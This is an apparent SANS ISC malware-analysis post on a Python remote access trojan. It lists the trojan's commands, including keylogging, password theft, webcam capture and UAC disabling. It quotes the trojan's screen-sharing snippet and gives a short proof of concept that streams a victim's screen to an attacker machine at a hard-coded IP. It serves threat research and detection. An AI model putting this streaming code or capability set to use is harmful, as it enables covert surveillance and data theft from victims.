2024-11-5 16:10:24 Author: isc.sans.edu(查看原文) 阅读量:4 收藏
While hunting, I found another interesting Python RAT in the wild. This is not brand new because the script was released two years ago[1]. The script I found is based on the same tool and still has a low VT score: 3/64 (SHA256:1281b7184278f2a4814b245b48256da32a6348b317b83c440008849a16682ccb)[2]. The RAT has a lot of features to control the victim's computer:
remnux@remnux:/MalwareZoo/20241021$ egrep "command ==" client.pyw
if command == 'shell':
if command == 'cd':
elif command == 'screenshare':
elif command == 'webcam':
elif command == 'breakstream':
elif command == 'list':
elif command == 'geolocate':
elif command == 'setvalue':
elif command == 'delkey':
elif command == 'createkey':
elif command == 'volumeup':
elif command == 'volumedown':
elif command == 'setwallpaper':
elif command == 'usbdrivers':
elif command == 'monitors':
elif command == 'sysinfo':
elif command == 'reboot':
elif command == 'pwd':
elif command == 'ipconfig':
elif command == 'portscan':
elif command == 'tasklist':
elif command == 'profiles':
elif command == 'profilepswd':
elif command == 'systeminfo':
elif command == 'sendmessage':
elif command == 'disableUAC':
elif command == 'turnoffmon':
elif command == 'turnonmon':
elif command == 'extendrights':
elif command == 'isuseradmin':
elif command == 'keyscan_start':
elif command == 'send_logs':
elif command == 'stop_keylogger':
elif command == 'cpu_cores':
elif command == 'cd ..':
elif command == 'dir':
elif command == 'curpid':
elif command == 'drivers':
elif command == 'shutdown':
elif command == 'disabletaskmgr':
elif command == 'enabletaskmgr':
elif command == 'localtime':
elif command == 'upload':
elif command == 'browser':
elif command == 'screenshot':
elif command == 'webcam_snap':
elif command == 'exit':
elif command == "PASSWORDS":
Taking screenshots is a classic feature but one of the commands attracted my attention: "screenshare". Let's have a closer look at this one:
try:
from vidstream import ScreenShareClient
screen = ScreenShareClient(self.host, 8080)
screen.start_stream()
except:
s.send("Impossible to get screen")
The magic feature is provided by the "vidstream" Python library. This library has not been updated for a few years but still does a great job. I made a quick proof-of-concept to demonstrate this nice capability of the RAT:
Let's run a server on the attacker's computer:
import time
from vidstream import StreamingServer
server = StreamingServer('192.168.131.205', 9999)
server.start_server()
print("Waiting for victim...")
while True:
time.sleep(10)
# When You Are Done
server.stop_server()
On the victim's computer, let's run the following code:
from vidstream import CameraClient
from vidstream import VideoClient
from vidstream import ScreenShareClient
client1 = ScreenShareClient('192.168.131.202', 9999)
client1.start_stream()
In the screenshot below, the victim's VM is on the left (Windows 11), and the attacker's VM is on the right (REMnux):

Once the client is connected to the server, a window opens with a copy of the victim's screen. I recorded a short video when playing with the desktop[4]:
Another good proof of why Python became a popular language for attackers, even for Windows environments!
[1] https://github.com/FZGbzuw412/Python-RAT/tree/main
[2] https://www.virustotal.com/gui/file/1281b7184278f2a4814b245b48256da32a6348b317b83c440008849a16682ccb
[3] https://pypi.org/project/vidstream/
[4] https://youtu.be/FrUs7gUMLTs
Xavier Mertens (@xme)
Xameco
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
如有侵权请联系:admin#unsafe.sh